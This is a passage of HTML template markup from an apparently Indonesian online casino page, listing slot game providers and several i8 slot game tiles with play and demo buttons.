                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ygg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> YGG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/eagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
        <div class="nav-item" data-filter="JP PROGRESSIVE">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== filterValueName}">
        JP PROGRESSIVE
      </a>
    </div>
      </div>
  <br />

  
  <div class="flex-row flex-wrap games i8">

            <div class="game-box text-center" data-jpid=""
      data-title="Light Blessings" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bf2e9a8b07833129583a0842c3d8bbf3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Light Blessings</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Water Buffalo Race" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1bb6239b6f514671fa7ce4a1676a3b5d.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Water Buffalo Race</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Five Elements Fire Earns Fortune" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f36a78e409c48f656e7b076784a9165a.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Five Elements Fire Earns Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Five Elements Water Brings Money" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/61cb07fb9c1017bfa1eb68f79bc31151.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Five Elements Water Brings Money</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Five Elements Gold Generates Wealth" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/38b2e136b84ee6e30bffc4fcf206554b.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Five Elements Gold Generates Wealth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="My Fair Princess" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eb75f6d200bc373ee40948c8d2a04beb.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">My Fair Princess</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Boat Festival" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2f204030c44bdf285b737e8f04787fa3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Boat Festival</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Descendants of the Dragon and the Fairy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a621c48ff52b860f022a6a60cd48af80.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Descendants of the Dragon and the Fairy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hoan Kiem Lake" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/51c3da03ca47a4829d756c12c4b04278.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hoan Kiem Lake</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bamboo of 100 Joints" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/efeaff4f1829574acfcb41d68288f5a3.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bamboo of 100 Joints</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ocean Crab Legend" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e5f79b2b55c7daab74f88f2883f30043.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ocean Crab Legend</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Thunder Hammer" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/52cc4cc785e9cc28b89ec26e2105c40d.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Thunder Hammer</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
